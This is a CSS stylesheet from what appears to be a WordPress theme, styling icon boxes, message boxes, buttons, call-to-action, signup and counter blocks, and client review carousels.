.mgt-icon-box.mgt-icon-box-textright {
    text-align: right;
}
.mgt-icon-box.mgt-icon-box-textright .mgt-icon-box-icon {
    float: none;
    margin-bottom: 25px;
    margin-right: 0;
    text-align: right;
}
.mgt-icon-box.mgt-icon-box-textright .mgt-icon-box-content {
    display: block;
}
.mgt-icon-box.mgt-icon-background.mgt-icon-box-textright .mgt-icon-box-icon {
    text-align: center;
}
.mgt-icon-box.text-white .mgt-icon-box-content {
    color: #b8b8b8;
}
.mgt-icon-box.text-white h5 {
    color: #ffffff;
}
.mgt-icon-box.text-white h6 {
    color: #e1e1e1!important;
}
.mgt-icon-box.mgt-icon-background .mgt-icon-box-icon.mgt-iconbox-animation-backgroundfadedark:hover {
    background: #2A2F35!important;
    border-color: #2A2F35!important;
    color: #ffffff!important;
}
.mgt-icon-box.mgt-icon-background .mgt-icon-box-icon.mgt-iconbox-animation-backgroundfadelight:hover {
    background: #ffffff!important;
    border-color: #ffffff!important;
    color: #2A2F35!important;
}
.mgt-icon-box.mgt-icon-background .mgt-icon-box-icon.mgt-iconbox-animation-backgroundfadeborder:hover {
    background: #ffffff!important;
    border-color: #2A2F35!important;
    color: #2A2F35!important;
}
/* 18.5 Message Box */
.mgt-message-box {
    padding: 25px;
    padding-left: 70px;
    font-weight: 400;
    font-size: 16px;
    margin-bottom: 10px;
}
.mgt-message-box:before {
    position: absolute;
    margin-top: -2px!important;
    margin-left: -30px!important;
}
.mgt-message-box-error {
    background: #FFF2F2;
    color: #d83a3a;
}
.mgt-message-box-error:before {
    content: "";
    display: inline-block;
    font-family: "fontawesome";
    font-size: 20px;
    margin-left: 0;
    margin-top: 5px;
}
.mgt-message-box-info {
    background: #F2F9FF;
    color: #19527e;
}
.mgt-message-box-info:before {
    content: "";
    display: inline-block;
    font-family: "fontawesome";
    font-size: 20px;
    margin-left: 0;
    margin-top: 5px;
}
.mgt-message-box-message {
    background: #F2FEF3;
    color: #1b7121;
}
.mgt-message-box-message:before {
    content: "";
    display: inline-block;
    font-family: "fontawesome";
    font-size: 20px;
    margin-left: 0;
    margin-top: 5px;
}
.mgt-message-box-warning {
    background: #FFFAF2;
    color: #a76800;
}
.mgt-message-box-warning:before {
    content: "";
    display: inline-block;
    font-family: "fontawesome";
    font-size: 20px;
    margin-left: 0;
    margin-top: 5px;
}
/* 18.6 Button */
.mgt-button {
    margin-bottom: 10px;
}
.mgt-button:before {
    background: #2C99ED;
}
.mgt-button.mgt-style-text:before,
.mgt-button.mgt-style-textwhite:before {
    background: transparent;
}
.mgt-button.mgt-style-solid:before {
    background: #2A2F35;
}
.mgt-button.hvr-sweep-to-right:hover,
.mgt-button.hvr-sweep-to-left:hover,
.mgt-button.hvr-sweep-to-bottom:hover,
.mgt-button.hvr-sweep-to-top:hover,
.mgt-button.hvr-bounce-to-right:hover,
.mgt-button.hvr-bounce-to-left:hover,
.mgt-button.hvr-bounce-to-bottom:hover,
.mgt-button.hvr-bounce-to-top:hover {
    background: #2C99ED;
}
.mgt-button.mgt-style-solid-invert.hvr-sweep-to-right:hover,
.mgt-button.mgt-style-solid-invert.hvr-sweep-to-left:hover,
.mgt-button.mgt-style-solid-invert.hvr-sweep-to-bottom:hover,
.mgt-button.mgt-style-solid-invert.hvr-sweep-to-top:hover,
.mgt-button.mgt-style-solid-invert.hvr-bounce-to-right:hover,
.mgt-button.mgt-style-solid-invert.hvr-bounce-to-left:hover,
.mgt-button.mgt-style-solid-invert.hvr-bounce-to-bottom:hover,
.mgt-button.mgt-style-solid-invert.hvr-bounce-to-top:hover {
    background: #2A2F35;
}
.mgt-button.mgt-style-borderedblack:before {
    background: #2A2F35;
}
.mgt-button.mgt-style-bordered.hvr-sweep-to-right:hover,
.mgt-button.mgt-style-bordered.hvr-sweep-to-left:hover,
.mgt-button.mgt-style-bordered.hvr-sweep-to-bottom:hover,
.mgt-button.mgt-style-bordered.hvr-sweep-to-top:hover,
.mgt-button.mgt-style-bordered.hvr-bounce-to-right:hover,
.mgt-button.mgt-style-bordered.hvr-bounce-to-left:hover,
.mgt-button.mgt-style-bordered.hvr-bounce-to-bottom:hover,
.mgt-button.mgt-style-bordered.hvr-bounce-to-top:hover,
.mgt-button.mgt-style-borderedblack.hvr-sweep-to-right:hover,
.mgt-button.mgt-style-borderedblack.hvr-sweep-to-left:hover,
.mgt-button.mgt-style-borderedblack.hvr-sweep-to-bottom:hover,
.mgt-button.mgt-style-borderedblack.hvr-sweep-to-top:hover,
.mgt-button.mgt-style-borderedblack.hvr-bounce-to-right:hover,
.mgt-button.mgt-style-borderedblack.hvr-bounce-to-left:hover,
.mgt-button.mgt-style-borderedblack.hvr-bounce-to-bottom:hover,
.mgt-button.mgt-style-borderedblack.hvr-bounce-to-top:hover,
.mgt-button.mgt-style-borderedgrey.hvr-sweep-to-right:hover,
.mgt-button.mgt-style-borderedgrey.hvr-sweep-to-left:hover,
.mgt-button.mgt-style-borderedgrey.hvr-sweep-to-bottom:hover,
.mgt-button.mgt-style-borderedgrey.hvr-sweep-to-top:hover,
.mgt-button.mgt-style-borderedgrey.hvr-bounce-to-right:hover,
.mgt-button.mgt-style-borderedgrey.hvr-bounce-to-left:hover,
.mgt-button.mgt-style-borderedgrey.hvr-bounce-to-bottom:hover,
.mgt-button.mgt-style-borderedgrey.hvr-bounce-to-top:hover,
.mgt-button.mgt-style-borderedwhite.hvr-sweep-to-right:hover,
.mgt-button.mgt-style-borderedwhite.hvr-sweep-to-left:hover,
.mgt-button.mgt-style-borderedwhite.hvr-sweep-to-bottom:hover,
.mgt-button.mgt-style-borderedwhite.hvr-sweep-to-top:hover,
.mgt-button.mgt-style-borderedwhite.hvr-bounce-to-right:hover,
.mgt-button.mgt-style-borderedwhite.hvr-bounce-to-left:hover,
.mgt-button.mgt-style-borderedwhite.hvr-bounce-to-bottom:hover,
.mgt-button.mgt-style-borderedwhite.hvr-bounce-to-top:hover,
.mgt-button.mgt-style-text.hvr-sweep-to-right:hover,
.mgt-button.mgt-style-text.hvr-sweep-to-left:hover,
.mgt-button.mgt-style-text.hvr-sweep-to-bottom:hover,
.mgt-button.mgt-style-text.hvr-sweep-to-top:hover,
.mgt-button.mgt-style-text.hvr-bounce-to-right:hover,
.mgt-button.mgt-style-text.hvr-bounce-to-left:hover,
.mgt-button.mgt-style-text.hvr-bounce-to-bottom:hover,
.mgt-button.mgt-style-text.hvr-bounce-to-top:hover,
.mgt-button.mgt-style-textwhite.hvr-sweep-to-right:hover,
.mgt-button.mgt-style-textwhite.hvr-sweep-to-left:hover,
.mgt-button.mgt-style-textwhite.hvr-sweep-to-bottom:hover,
.mgt-button.mgt-style-textwhite.hvr-sweep-to-top:hover,
.mgt-button.mgt-style-textwhite.hvr-bounce-to-right:hover,
.mgt-button.mgt-style-textwhite.hvr-bounce-to-left:hover,
.mgt-button.mgt-style-textwhite.hvr-bounce-to-bottom:hover,
.mgt-button.mgt-style-textwhite.hvr-bounce-to-top:hover {
    background: transparent;
}
.mgt-button.mgt-style-grey.hvr-sweep-to-right:hover,
.mgt-button.mgt-style-grey.hvr-sweep-to-left:hover,
.mgt-button.mgt-style-grey.hvr-sweep-to-bottom:hover,
.mgt-button.mgt-style-grey.hvr-sweep-to-top:hover,
.mgt-button.mgt-style-grey.hvr-bounce-to-right:hover,
.mgt-button.mgt-style-grey.hvr-bounce-to-left:hover,
.mgt-button.mgt-style-grey.hvr-bounce-to-bottom:hover,
.mgt-button.mgt-style-grey.hvr-bounce-to-top:hover {
    background: #B8B8B8;
}
.mgt-button.mgt-style-red.hvr-sweep-to-right:hover,
.mgt-button.mgt-style-red.hvr-sweep-to-left:hover,
.mgt-button.mgt-style-red.hvr-sweep-to-bottom:hover,
.mgt-button.mgt-style-red.hvr-sweep-to-top:hover,
.mgt-button.mgt-style-red.hvr-bounce-to-right:hover,
.mgt-button.mgt-style-red.hvr-bounce-to-left:hover,
.mgt-button.mgt-style-red.hvr-bounce-to-bottom:hover,
.mgt-button.mgt-style-red.hvr-bounce-to-top:hover {
    background: #F43E3E;
}
.mgt-button.mgt-style-green.hvr-sweep-to-right:hover,
.mgt-button.mgt-style-green.hvr-sweep-to-left:hover,
.mgt-button.mgt-style-green.hvr-sweep-to-bottom:hover,
.mgt-button.mgt-style-green.hvr-sweep-to-top:hover,
.mgt-button.mgt-style-green.hvr-bounce-to-right:hover,
.mgt-button.mgt-style-green.hvr-bounce-to-left:hover,
.mgt-button.mgt-style-green.hvr-bounce-to-bottom:hover,
.mgt-button.mgt-style-green.hvr-bounce-to-top:hover {
    background: #79C852;
}

body .wpb_column > .wpb_wrapper > .mgt-button:last-child,
body .wpb_text_column .mgt-button:last-child,
body #content .wpb_text_column .mgt-button:last-child {
    margin-bottom: 10px;
}
.mgt-button-wrapper.mgt-button-top-margin-true {
    margin-top: 30px;
}
.mgt-button-wrapper.mgt-button-right-margin-true {
    margin-right: 10px;
}
.mgt-button-wrapper.mgt-button-round-edges-small .mgt-button {
    border-radius: 5px;
}
.mgt-button-wrapper.mgt-button-round-edges-medium .mgt-button {
    border-radius: 10px;
}
.mgt-button-wrapper.mgt-button-round-edges-large .mgt-button {
    border-radius: 15px;
}
.mgt-button-wrapper.mgt-button-round-edges-full .mgt-button {
    border-radius: 50px;
}
.mgt-button.mgt-button-icon-true i[class*="pe-"] {
    margin-top: -2px;
}
.mgt-button.mgt-button-icon-true i {
    display: inline-block;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true i {
    width: 15px;
    text-align: center;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left {
    padding-left: 16px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right {
    padding-right: 16px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-size-large {
    padding-left: 20px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-size-large {
    padding-right: 20px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-size-small {
    padding-left: 11px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-size-small {
    padding-right: 11px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-style-bordered,
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-style-borderedblack
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-style-borderedwhite,
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-style-borderedgrey {
    padding-left: 15px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-style-bordered,
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-style-borderedblack
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-style-borderedwhite,
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-style-borderedgrey {
    padding-right: 15px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-style-bordered.mgt-size-large,
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-style-borderedblack.mgt-size-large
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-style-borderedwhite.mgt-size-large,
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-style-borderedgrey.mgt-size-large {
    padding-left: 20px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-style-bordered.mgt-size-large,
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-style-borderedblack.mgt-size-large
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-style-borderedwhite.mgt-size-large,
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-style-borderedgrey.mgt-size-large {
    padding-right: 20px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-style-bordered.mgt-size-large.mgt-text-size-small,
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-style-borderedblack.mgt-size-large.mgt-text-size-small
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-style-borderedwhite.mgt-size-large.mgt-text-size-small,
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-style-borderedgrey.mgt-size-large.mgt-text-size-small {
    padding-left: 18px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-style-bordered.mgt-size-large.mgt-text-size-small,
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-style-borderedblack.mgt-size-large.mgt-text-size-small
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-style-borderedwhite.mgt-size-large.mgt-text-size-small,
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-style-borderedgrey.mgt-size-large.mgt-text-size-small {
    padding-right: 18px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-style-bordered.mgt-size-small,
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-style-borderedblack.mgt-size-small
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-style-borderedwhite.mgt-size-small,
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-style-borderedgrey.mgt-size-small {
    padding-left: 12px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-style-bordered.mgt-size-small,
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-style-borderedblack.mgt-size-small
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-style-borderedwhite.mgt-size-small,
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-style-borderedgrey.mgt-size-small {
    padding-right: 12px;
}
.mgt-button.mgt-button-icon-position-left i {
    margin-right: 10px;
}
.mgt-button.mgt-button-icon-position-right i {
    margin-left: 10px;
}
.mgt-button.mgt-button-no-text.mgt-button-icon-position-left i {
    margin-right: 0;
}
.mgt-button.mgt-button-no-text.mgt-button-icon-position-right i {
    margin-left: 0;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left i {
    margin-right: 46px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right i {
    margin-left: 46px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-size-large i {
    margin-right: 54px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-size-large i {
    margin-left: 54px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-size-large.mgt-text-size-small i {
    margin-right: 56px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-size-large.mgt-text-size-small i {
    margin-left: 56px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-size-small i {
    margin-right: 29px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-size-small i {
    margin-left: 29px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-size-small.mgt-text-size-large i {
    margin-right: 29px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-size-small.mgt-text-size-large i {
    margin-left: 29px;
}
.mgt-button.mgt-button-icon-separator-true {
    background-image: url([data-uri]);
    background-repeat: repeat-y;
    background-position: 45px 0;
}
.mgt-button.mgt-button-icon-separator-true.mgt-button-icon-position-right {
    background-position: calc(100% - 45px) 0;
}
.mgt-button.mgt-button-icon-separator-true.mgt-size-large {
    background-position: 56px 0;
}
.mgt-button.mgt-button-icon-separator-true.mgt-size-large.mgt-button-icon-position-right  {
    background-position: calc(100% - 56px) 0;
}
.mgt-button.mgt-button-icon-separator-true.mgt-size-large.mgt-text-size-small {
    background-position: 52px 0;
}
.mgt-button.mgt-button-icon-separator-true.mgt-size-large.mgt-text-size-small.mgt-button-icon-position-right  {
    background-position: calc(100% - 52px) 0;
}
.mgt-button.mgt-button-icon-separator-true.mgt-size-small {
    background-position: 34px 0;
}
.mgt-button.mgt-button-icon-separator-true.mgt-size-small.mgt-button-icon-position-right  {
    background-position: calc(100% - 34px) 0;
}
.mgt-button.mgt-button-icon-separator-true.mgt-button-icon-position-left.mgt-size-small.mgt-text-size-large {
    background-position: 42px 0;
}
.mgt-button.mgt-button-icon-separator-true.mgt-button-icon-position-right.mgt-size-small.mgt-text-size-large {
    background-position: calc(100% - 42px) 0;
}
.mgt-button .vc-mono:before {
    line-height: 5px;
    position: relative;
    top: 4px;
}
.mgt-button-wrapper.mgt-button-wrapper-display-inline {
    display: inline-block;
}
.mgt-button-wrapper.mgt-button-wrapper-align-center {
    text-align: center;
}
.mgt-button.mgt-align-left {
    float: left;
    margin-left: 0;
}
.mgt-button.mgt-align-center {
    margin-left: 0;
    margin-right: 0;
}
.mgt-promo-block-button-separator.mgt-promo-block-button-align-center {
    text-align: center;
}
.mgt-button.mgt-align-right {
    float: right;
    margin-right: 0;
}
.mgt-button.mgt-style-solid-invert,
.mgt-button.mgt-style-solid-invert:active,
.mgt-button.mgt-style-solid-invert:focus {
    background-color: #2A2F35;
    color: #ffffff;
}
.mgt-button.mgt-style-solid-invert:hover {
    background-color: #2C99ED;
    color: #ffffff;
}
.mgt-button.mgt-style-bordered,
.mgt-button.mgt-style-bordered:active,
.mgt-button.mgt-style-bordered:focus {
    border: 2px solid #2C99ED;
    color: #2C99ED;
    background-color: transparent;
}
.mgt-button.mgt-style-bordered:hover {
    background-color: #2C99ED;
    border-color: transparent;
    color: #ffffff;
}
.mgt-button.mgt-style-borderedblack,
.mgt-button.mgt-style-borderedblack:active,
.mgt-button.mgt-style-borderedblack:focus {
    background-color: transparent;
    border: 2px solid #2A2F35;
    color: #2A2F35;
}
.mgt-button.mgt-style-borderedblack:hover {
    background-color: #2A2F35;
    border-color: transparent;
    color: #ffffff;
}
.mgt-button.mgt-style-borderedwhite,
.mgt-button.mgt-style-borderedwhite:active,
.mgt-button.mgt-style-borderedwhite:focus {
    background-color: transparent;
    border: 2px solid #ffffff;
    color: #ffffff;
}
.mgt-button.mgt-style-borderedwhite:hover {
    background-color: #2C99ED;
    border-color: #2C99ED;
    color: #ffffff;
}
.mgt-button.mgt-style-borderedgrey,
.mgt-button.mgt-style-borderedgrey:active,
.mgt-button.mgt-style-borderedgrey:focus {
    background-color: transparent;
    border: 2px solid #D9D9D9;
    color: #2a2f35;
}
.mgt-button.mgt-style-borderedgrey:hover {
    background-color: #2C99ED;
    border-color: transparent;
    color: #ffffff;
}
.mgt-button.mgt-button-icon-separator-true.mgt-style-bordered,
.mgt-button.mgt-button-icon-separator-true.mgt-style-borderedgrey,
.mgt-button.mgt-button-icon-separator-true.mgt-style-borderedblack {
    background-image: url([data-uri]);
    position: relative;
}
.mgt-button.mgt-button-icon-separator-true.mgt-style-bordered:hover,
.mgt-button.mgt-button-icon-separator-true.mgt-style-borderedgrey:hover,
.mgt-button.mgt-button-icon-separator-true.mgt-style-borderedblack:hover {
    background-image: url([data-uri]);
    border-color: transparent;
}
.mgt-button.mgt-style-grey,
.mgt-button.mgt-style-grey:active,
.mgt-button.mgt-style-grey:focus {
    background-color: #DADADA;
    color: #2a2f35;
}
.mgt-button.mgt-style-grey:hover {
    background-color: #2C99ED;
    color: #ffffff;
}
.mgt-button.mgt-style-green,
.mgt-button.mgt-style-green:active,
.mgt-button.mgt-style-green:focus {
    background-color: #40BE65;
    color: #ffffff;
}
.mgt-button.mgt-style-red {
    background-color: #f43e3e;
    color: #ffffff;
}
.mgt-button.mgt-style-green:hover,
.mgt-button.mgt-style-red:hover {
    background-color: #2C99ED;
    border-color: #2C99ED;
    color: #ffffff;
}
.mgt-button.mgt-style-text,
.mgt-button.mgt-style-textwhite,
.mgt-button.mgt-style-text:active,
.mgt-button.mgt-style-textwhite:active,
.mgt-button.mgt-style-text:focus,
.mgt-button.mgt-style-textwhite:focus {
    background-color: transparent;
    background-image: none;
    padding-left: 0;
    padding-right: 0;
    color: #2C99ED;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-style-text.mgt-button-icon-position-left i,
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-style-textwhite.mgt-button-icon-position-left i {
    margin-right: 10px;
}
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-style-text.mgt-button-icon-position-right i,
.mgt-button.mgt-button-icon-true.mgt-button-icon-separator-true.mgt-style-textwhite.mgt-button-icon-position-right i {
    margin-left: 10px;
}
.mgt-button.mgt-style-text:hover {
    color: #2A2F35;
}
.mgt-button.mgt-style-textwhite:hover {
    color: #ffffff;
}
.mgt-button.mgt-size-small {
    font-size: 13px;
    height: auto;
    padding: 12px 15px;
}
.mgt-button.mgt-size-large {
    padding: 20px 35px;
    font-size: 17px;
    height: auto;
}
.mgt-button.mgt-style-text.mgt-size-small,
.mgt-button.mgt-style-text.mgt-size-large,
.mgt-button.mgt-style-textwhite.mgt-size-small,
.mgt-button.mgt-style-textwhite.mgt-size-large {
    padding-left: 0;
    padding-right: 0;
}
.mgt-button.mgt-text-size-small {
    font-size: 12px;
    height: auto;
}
.mgt-button.mgt-text-size-large {
    font-size: 18px;
    height: auto;
}
.mgt-button.mgt-text-transform-uppercase {
    text-transform: uppercase;
}
.mgt-button.mgt-text-transform-none {
    text-transform: none;
}
.mgt-button.mgt-style-bordered,
.mgt-button.mgt-style-borderedblack,
.mgt-button.mgt-style-borderedgrey,
.mgt-button.mgt-style-borderedwhite,
.mgt-button.mgt-style-borderedtransparent,
.mgt-button.mgt-style-borderedtransparentwhite {
    padding-top: 13px;
    padding-bottom: 13px;
    padding-left: 27px;
    padding-right: 27px;
}
.mgt-button.mgt-style-bordered.mgt-size-small,
.mgt-button.mgt-style-borderedblack.mgt-size-small,
.mgt-button.mgt-style-borderedgrey.mgt-size-small,
.mgt-button.mgt-style-borderedwhite.mgt-size-small,
.mgt-button.mgt-style-borderedtransparent.mgt-size-small,
.mgt-button.mgt-style-borderedtransparentwhite.mgt-size-small {
    padding-top: 9px;
    padding-bottom: 9px;
    padding-left: 17px;
    padding-right: 17px;
}
.mgt-button.mgt-style-bordered.mgt-size-large,
.mgt-button.mgt-style-borderedblack.mgt-size-large,
.mgt-button.mgt-style-borderedgrey.mgt-size-large,
.mgt-button.mgt-style-borderedwhite.mgt-size-large,
.mgt-button.mgt-style-borderedtransparent.mgt-size-large,
.mgt-button.mgt-style-borderedtransparentwhite.mgt-size-large {
    padding-top: 17px;
    padding-bottom: 17px;
    padding-left: 32px;
    padding-right: 32px;
}
/* 18.7. Call To Action block */
.mgt-cta-block {
    padding: 50px;
    background-size: cover!important;
}
.mgt-cta-block.no-side-paddings {
    padding-left: 0;
    padding-right: 0;
}
.mgt-cta-block.white-text,
.mgt-cta-block.white-text h5 {
    color: #ffffff;
}
.mgt-cta-block.white-text .mgt-cta-block-content a {
    color: #ffffff;
    text-decoration: underline;
}
.mgt-cta-block h5 {
    font-size: 30px;
    margin: 0;
    padding: 0;
}
.mgt-cta-block h5,
.mgt-cta-block .mgt-button-wrapper,
.mgt-cta-block .mgt-cta-block-content {
    position: relative;
    z-index: 10;
}
.mgt-cta-block .mgt-button-wrapper {
    z-index: 15;
}
.mgt-cta-block .mgt-cta-block-content {
    font-size: 16px;
    margin-top: 0;
    color: #828282;
}
.mgt-cta-block.white-text .mgt-cta-block-content {
    color: #b8b8b8;
}
.mgt-cta-block {
    display: table;
    width: 100%;
}
.mgt-cta-block .mgt-button-wrapper {
    display: table-cell;
    vertical-align: middle;
    width: 25%;
}
.mgt-cta-block .mgt-cta-content-wrapper {
    display: table-cell;
    vertical-align: middle;
    width: 75%;
}
.mgt-cta-block .mgt-button {
    margin-bottom: 0;
}
/* 18.8. Signup block  */
.mgt-signup-block {
    display: table;
    width: 100%;
    padding: 55px 0;
}
.mgt-signup-block.white-text,
.mgt-signup-block.white-text h5 {
    color: #ffffff;
}
.mgt-signup-block.black-text,
.mgt-signup-block.black-text h5 {
    color: #000000;
}
.mgt-signup-block h5 {
    font-size: 37px;
    font-weight: 300;
    margin-bottom: 0;
}
.mgt-signup-block .mgt-signup-block-form {
    vertical-align: middle;
    display: table-cell;
    padding-left: 35px;
}
.mgt-signup-block .mgt-signup-block-header {
    vertical-align: middle;
    display: table-cell;
    text-align: right;
    padding-right: 35px;
}
.mgt-signup-block .mgt-signup-block-form input.email {
    width: 300px;
}
.mgt-signup-block .mgt-signup-block-form input.mgt-button {
    margin-bottom: 0;
}
/* 18.9. Counter block */
.mgt-counter-wrapper {
    text-align: left;
}
.mgt-counter-wrapper .mgt-counter-value {
    font-size: 36px;
    color: #000000;
}
.mgt-counter-wrapper.mgt-counter-icon-position-left .mgt-counter-icon {
    display: inline-block;
    margin-right: 20px;
}
.mgt-counter-wrapper.text-white .mgt-counter-value {
    color: #ffffff;
}
.mgt-counter-wrapper.text-center {
    text-align: center;
}
.mgt-counter-wrapper.text-right {
    text-align: right;
}
.mgt-counter-wrapper h5.mgt-counter-title {
    color: #828282;
    margin-top: 0;
    font-size: 18px;
}
.mgt-counter-wrapper.text-white h5.mgt-counter-title {
    color: #b8b8b8;
}
.mgt-counter-wrapper .mgt-counter-icon {
    color: #2C99ED;
    font-size: 42px;
    line-height: 42px;
    margin-bottom: 0;
}
/* 18.10. Clients reviews */
.mgt-client-reviews {
    margin-bottom: 0!important;
    text-align: center;
}
.mgt-client-reviews-wrapper {
    margin-left: -15px;
    margin-right: -15px;
}
.mgt-client-reviews .mgt-client-review {
    color: #2a2f35;
    position: relative;
    margin-bottom: 30px;
}
.mgt-client-reviews .mgt-client-review h5 {
    color: #2a2f35;
}
.mgt-client-reviews-wrapper .mgt-client-review {
    margin-bottom: 0;
    margin-top: 30px;
    margin-left: 15px;
    margin-right: 15px;
}
.mgt-client-reviews .mgt-client-review.text-white,
.mgt-client-reviews .mgt-client-review.text-white h5 {
    color: #ffffff;
}
.mgt-client-reviews .mgt-client-review.text-white:before {
    color: #b8b8b8;
}
.mgt-client-reviews .mgt-client-review .mgt-client-review-image {
    width: 40px;
    height: 40px;
    overflow: hidden;
    border-radius: 20px;
    display: inline-block;
}
.mgt-client-reviews .mgt-client-review .mgt-client-review-image img {
    width: 40px;
    height: 40px;
}
.mgt-client-reviews .mgt-client-review .mgt-client-review-details {
    display: block;
}
.mgt-client-reviews .mgt-client-review .mgt-client-review-details .mgt-client-review-content {
    font-size: 24px;
    margin-bottom: 40px;
    margin-bottom: 30px;
}
.mgt-client-reviews .mgt-client-review .mgt-client-review-details {
    padding-top: 50px;
}
.mgt-client-reviews .mgt-client-review:before {
    content: '';
    font-size: 25px;
    position: absolute;
    margin-left: -10px;
    font-family: "FontAwesome";
}
.mgt-client-reviews .mgt-client-review.mgt-client-review-style-box {
    margin-top: 0;
    background: #ffffff;
}
.mgt-client-reviews .mgt-client-review.mgt-client-review-style-box .mgt-client-review-details {
    padding: 90px 40px 30px;
}
.mgt-client-reviews .mgt-client-review.mgt-client-review-style-box .mgt-client-review-details .mgt-client-review-content {
    font-size: 16px;
}
.mgt-client-reviews .mgt-client-review.mgt-client-review-style-box:before {
    color: #E1E1E1;
    margin-top: 40px;
    font-size: 20px;
}
.mgt-client-reviews .mgt-client-review.mgt-client-review-style-box.mgt-client-review-shadow {
    box-shadow: 0px 0px 19px -1px rgba(0,0,0,0.06);
}
.mgt-client-reviews .mgt-client-review.mgt-client-review-style-box.mgt-client-review-border {
    border: 1px solid #eeeeee;
}
.mgt-client-reviews .mgt-client-review .mgt-client-review-details .mgt-client-review-title h5 {
    font-size: 18px;
    margin-bottom: 0;
    vertical-align: top;
    margin-top: 5px;
}
.mgt-client-reviews .mgt-client-review .mgt-client-review-details .mgt-client-review-title .mgt-client-review-position {
    font-size: 14px;
    color: #b8b8b8;
}
.mgt-client-reviews .mgt-client-review.mgt-client-review-style-box .mgt-client-review-details .mgt-client-review-title {
    border-top: 1px solid #eeeeee;
    margin-left: -40px;
    margin-right: -40px;
    padding-top: 20px;
}
.mgt-header-block.text-left + .mgt-client-reviews-wrapper .mgt-client-reviews.owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: auto;
    right: 60px;
    margin-right: 0;
    margin-left: 0;
}
.mgt-header-block.text-left + .mgt-client-reviews-wrapper .mgt-client-reviews.owl-theme .owl-controls .owl-buttons div.owl-next {
    right: 15px;
}
.mgt-header-block.text-left + .mgt-client-reviews-wrapper .mgt-client-reviews.owl-theme .owl-controls .owl-buttons {
    opacity: 1;
}
